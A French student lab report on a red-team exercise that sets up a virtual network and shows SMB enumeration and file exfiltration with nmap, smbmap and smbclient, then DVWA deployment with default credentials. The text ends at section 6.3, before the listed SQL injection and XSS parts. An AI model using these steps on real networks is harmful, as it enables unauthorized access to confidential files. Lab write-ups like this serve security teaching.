

Rapport de Sécurité Offensive
Mini-Laboratoire Red Team

Dans le cadre du cours : 8INF349 – Stage Projet1
Présenté à : M. Martin Renaud
Par : Layba Oulare
Date : 03/12/2025

Table des matières
- Page de couverture.................................................................................... 0.1
- Introduction..............................................................................................1
- Méthodologie et justification des choix .............................................................2
- Contexte, objectifs et limites....................................................................3
4.1 Contexte.....................................................................................................3
4.2 Objectifs......................................................................................................4
4.3 Limites.........................................................................................................4
- Architecture du mini-laboratoire................................................................5
5.1 Machines utilisées.......................................................................................5
5.2 Réseaux VMware (Host-Only vs NAT)....................................................6
5.3 Schéma global de la topologie..................................................................7
- Attaque 1 : Exfiltration SMB (Host-Only)................................................8
6.1 Objectif de l’attaque..................................................................................8
6.2 Étapes détaillées.......................................................................................9
6.2.1 Vérification réseau..............................................................................9
6.2.2 Scan SMB............................................................................................10
6.2.3 Enumération des partages..................................................................10
6.2.4 Exfiltration de fichiers.........................................................................11
6.3 Schéma d’attaque SMB............................................................................12
6.4 Résultats observés....................................................................................12
6.5 Impacts organisationnels.........................................................................13
6.6 Recommandations sécurité SMB................................................................14
- Attaque 2 : Exploitation Web (DVWA – SQLi, XSS, Bruteforce)..........15
7.1 Objectif de l’attaque..................................................................................15
7.2 Déploiement DVWA via Docker................................................................16
7.3 Configuration DVWA................................................................................17
7.4 Attaque SQL Injection...............................................................................18
7.4.1 Détection SQLi....................................................................................18
7.4.2 Exploitation SQLi.................................................................................19
7.4.3 Extraction de données..........................................................................19
7.5 Attaque XSS...............................................................................................20
7.6 Bruteforce des hash avec hashcat.............................................................21
7.7 Capture réseau avec tcpdump..................................................................22
7.8 Schéma d’attaque Web............................................................................23
- Discussion et limites................................................................................24
- Recommandations de sécurité................................................................25
9.1 Durcissement SMB....................................................................................25
9.2 Sécurisation Web (OWASP)......................................................................26
9.3 Recommandations organisationnelles......................................................26
- Conclusion générale................................................................................27
- Annexes – Commandes complètes........................................................28

1. Introduction
Dans ce projet, j’ai mis en place un mini-laboratoire de Red Team pour simuler des attaques réalistes dans un environnement contrôlé, proche d’un réseau d’entreprise.
L’objectif était de :
- Concevoir une architecture de labo avec plusieurs machines virtuelles.
- Mener plusieurs scénarios d’attaque :
  - Une attaque SMB avec exfiltration de fichiers depuis un poste Windows vulnérable.
  - Une attaque Web contre l’application DVWA (Damn Vulnerable Web Application) en exploitant SQL Injection, XSS et bruteforce sur des hash de mots de passe.
- Collecter des preuves techniques (captures d’écran, logs, pcap).
- Proposer une analyse des risques et des recommandations de sécurité.
Le projet se situe dans une logique de Red Team pédagogique : l’objectif n’est pas seulement de “casser des choses”, mais de comprendre, documenter, et expliquer comment ces attaques sont possibles, et comment une organisation pourrait s’en défendre.

2. Méthodologie et Justification des choix
2.1 Méthodologie :
La méthodologie suivie est inspirée d’une approche classique offensive :
    - Définition de la portée et des objectifs
  - Machines incluses dans le labo.
  - Types d’attaques autorisées (SMB & Web uniquement).
  - Limites : pas d’élévation de privilèges avancée, pas de persistance longue durée.
2.1.2 Conception de l’architecture
  - Choix des machines virtuelles (Kali, Windows Client, Windows Server/DC).
  - Choix des types de réseaux VMware (Host-Only et NAT).
  - Configuration des adresses IP et des services.
2.1.3 Phase de reconnaissance
  - Scan de ports (Nmap) sur le réseau Host-Only.
  - Découverte de services SMB exposés.
  - Accès à DVWA via HTTP depuis le client.
    - Exploitation
  - Scenario 1 : SMB
    - Enumération de partages.
    - Connexion via smbclient.
    - Exfiltration de fichiers.
  - Scenario 2 : DVWA
    - Déploiement de DVWA via Docker.
    - Exploitation SQL Injection.
    - Exploitation XSS.
    - Récupération et craquage de hash avec hashcat.
2.1.5 Collecte de preuves
  - tcpdump pour capturer le trafic HTTP.
  - Captures d’écran des sorties de commandes.
  - Fichier .pcap pour analyse Wireshark.
2.1.6 Analyse et rédaction
  - Analyse des risques techniques et organisationnels.
  - Liens avec les bonnes pratiques (OWASP, durcissement SMB, etc.).
  - Rédaction du rapport en structurant les deux scénarios d’attaque.
2.2 Justification des choix :
Pourquoi ces attaques ?
2.2.1 SMB (attaque interne)
- Simule un employé malveillant ou un attaquant déjà dans le réseau.
- C'est une attaque extrêmement fréquente en entreprise.
- Utilise des mots de passe faibles → vecteur le plus courant.
2.2.2 SQL Injection
- Figure dans l’OWASP Top 10 depuis 20 ans.
- Très réaliste : mauvaises pratiques de développement.
- Permet d’extraire des données sensibles.
2.2.3 XSS
- Permet le vol de cookies, détournement de sessions.
2.2.4 Bruteforce + hash cracking
- Montre la faiblesse des hash rapides (MD5).
- Très pédagogique pour comprendre les risques de mots de passe faibles.
3. Contexte, objectifs et limites
3.1 Contexte
Le laboratoire représente une petite organisation interne :
- Un poste client Windows utilisé par un employé.
- Un contrôleur de domaine (Windows Server) jouant le rôle de DC/serveur de fichiers.
- Une machine Kali Linux jouant le rôle d’attaquant interne ou post-compromission.
- Une application Web vulnérable (DVWA) déployée sur Kali via Docker pour simuler un service interne ou exposé.
L’idée est de reproduire deux types de menaces :
- Menace interne ou post-compromission :
  - Un attaquant présent sur le réseau interne, capable de scanner SMB et exfiltrer des données.
- Menace applicative Web :
  - Un attaquant exploitant une application vulnérable (SQLi, XSS) pour récupérer des informations sensibles.
3.2 Objectifs
- Montrer deux chemins d’attaque bien distincts :
  - Chemin 1 : SMB → accès non autorisé à des fichiers → exfiltration.
  - Chemin 2 : Web (DVWA) → SQL Injection → accès à des données (utilisateurs, hash) → tentative de craquage → XSS pour illustrer le vol potentiel de cookies/session.
- Documenter :
  - Les étapes techniques.
  - Les preuves (captures, commandes).
  - Les impacts sur une organisation réelle.
3.3 Limites
- Environnement limité à trois machines principales.
- Pas de mise en place d’un vrai SIEM, EDR ou SOC, seulement une discussion des outils de détection.
- Les attaques sont menées sur des services volontairement vulnérables : DVWA et mots de passe faibles, ce qui ne reflète pas toujours les défenses d’une vraie entreprise (mais reflète beaucoup de cas réels mal configurés…).

4. Architecture du mini-laboratoire
4.1 Machines utilisées
- Kali Linux (ATTACK-Kali)
  - Rôle : attaquant.
  - Outils : nmap, smbclient, smbmap, docker, tcpdump, hashcat, navigateur Web.
  - Interfaces réseaux :
    - ens33 en Host-Only (pour SMB).
    - ens37 en NAT (pour Docker / DVWA, accès Internet).
- Windows Server (DC / File Server)
  - Rôle : contrôleur de domaine, éventuellement serveur de fichiers.
  - OS : Windows Server.
  - Services : AD DS, SMB.
  - Outils côté Blue Team : Get-ADUser, Get-ADGroupMember, journaux d’événements.
- Windows Client
  - Rôle : poste utilisateur vulnérable.
  - OS : Windows 10.
  - Utilisé pour :
    - Se connecter à des partages SMB.
    - Naviguer vers DVWA (http://IP_KALI:8081).
4.2 Réseaux VMware et différence SMB vs DVWA
Topologies différentes, deux plans d’adressage.
4.2.1 Réseau Host-Only (SMB)
- Type VMware : Host-Only
- Exemple de plage : 192.168.233.0/24
- Machines présentes :
  - Kali : 192.168.233.10
  - Windows Client : 192.168.233.20
  - Windows Server/DC : 192.168.233.30
Caractéristiques :
- Pas d’accès Internet.
- Segment local fermé, simulant un réseau interne.
- Utilisé pour :
  - Scan Nmap.
  - Attaque SMB.
  - Exfiltration de fichiers.
4.2.2 Réseau NAT (DVWA)
- Type VMware : NAT
- Exemple de plage : 192.168.116.0/24
- Machines :
  - Kali : 192.168.116.137 (adresse obtenue via DHCP).
  - L’hôte physique fait la passerelle vers Internet.
Caractéristiques :
- Accès Internet pour télécharger les images Docker.
- DVWA écoute sur 0.0.0.0:8081 sur Kali.
- Le client Windows accède à http://IP_KALI:8081 via le routage assuré par VMware.
Pourquoi les IP sont différentes ?
Parce que l’attaque SMB et l’attaque DVWA n’utilisent pas le même type de réseau :
- SMB → réseau Host-Only (192.168.233.x)
- DVWA → réseau NAT (192.168.116.x)
4.3 Schéma global de la topologie

- Schéma 1 – Vue globale
  - [ATTACK-Kali]
    - Interface Host-Only → [Réseau 192.168.233.0/24] → [Windows Client] / [Windows Server]
    - Interface NAT → [Réseau 192.168.116.0/24] → [Hôte physique] → [Internet] → téléchargement Docker
  - DVWA tourne dans un conteneur sur Kali, exposé sur :8081.

5. Attaque 1 : Exfiltration SMB sur le réseau interne (Host-Only)
5.1 Objectif
Montrer comment un attaquant présent sur le réseau interne peut :
- Découvrir un service SMB accessible.
- Identifier un partage vulnérable.
- Se connecter avec un mot de passe faible ou une configuration permissive.
- Télécharger des fichiers depuis la machine Windows.
5.2 Étapes détaillées
5.2.1 Vérification de la connectivité
Depuis Kali :
ip addr show ens33
ping -c 3 192.168.233.20 # IP du client
ping -c 3 192.168.233.30 # IP du serveur/DC

5.2.2 Scan des ports avec Nmap
nmap -sV -p 445 192.168.233.20
nmap -sV -p 445 192.168.233.30
Objectif : confirmer que port 445/TCP (SMB) est ouvert et récupérer la version.
5.2.3 Enumération SMB
smbmap -H 192.168.233.20
smbclient -L \\192.168.233.20 -N
- smbmap permet de voir les partages disponibles.
- smbclient -L liste les partages sur la machine cible.
5.2.4 Connexion et exfiltration
Lorsque le compte client avec un mot de passe faible est utilisé :
smbclient \\192.168.233.20\Partage_client -U client
# puis dans l'interface smbclient :
ls
get fichier_confidentiel.docx
get salary.xlsx


5.3 Schéma d’attaque SMB
Chemin d’attaque 1 – SMB / Exfiltration
- [Kali – attaquant]
⬇ Scan Nmap (port 445)
- [Windows Client – SMB exposé]
⬇ Connexion via smbclient avec mot de passe faible
- [Partage SMB]
⬇ Téléchargement de fichiers
- [Kali] – données exfiltrées stockées localement.

5.4 Résultats observés
- Le service SMB accepte des credentials faibles.
- Un attaquant interne (ou ayant compromis un poste) peut :
  - Lister des dossiers internes.
  - Télécharger des documents sans alerte apparente.
- Aucun mécanisme de détection ou d’alerte n’est visible dans le labo.
5.5 Impacts organisationnels
- Fuite de documents internes (confidentiels, RH, finance).
- Obligation de notifier en cas de fuite de données (RGPD/Loi 25…).
- Risque de réputation, perte de confiance des clients/partenaires.
5.6 Remédiations spécifiques SMB
- Imposer des mots de passe forts et bloquer les mots de passe trop faibles.
- Réduire les droits des comptes utilisateurs (principe du moindre privilège).
- Restreindre les partages SMB aux seuls groupes nécessaires.
- Surveiller les logs SMB et corréler via un SIEM.
- Désactiver SMBv1 et durcir la configuration SMB.

6. Attaque 2 : Exploitation Web (DVWA – SQL Injection, XSS, bruteforce)
6.1 Objectif
Montrer un chemin d’attaque typique sur une application Web vulnérable :
- Déploiement de DVWA via Docker sur Kali.
- Accès à DVWA depuis le client Windows.
- Exploitation de SQL Injection pour extraire des données.
- Exploitation de XSS pour montrer un vol potentiel de cookies.
- Récupération de hash de mots de passe et tentative de craquage avec hashcat.
- Capture du trafic HTTP avec tcpdump.
6.2 Déploiement DVWA avec Docker
Sur Kali (interface NAT configurée) :
cd ~/dvwa
sudo docker-compose up -d
docker ps
Résultat attendu :
- Un conteneur dvwa_db_1 (MariaDB).
- Un conteneur dvwa_dvwa_1 exposé sur 0.0.0.0:8081->80/tcp.
Vérification locale :
curl -I http://127.0.0.1:8081
Le client Windows accède ensuite à DVWA via :
http://IP_KALI:8081

6.3 Configuration DVWA
Dans l’interface :
- Login par défaut : admin / password.
- Passer la sécurité en “Low” pour activer les vulnérabilités.
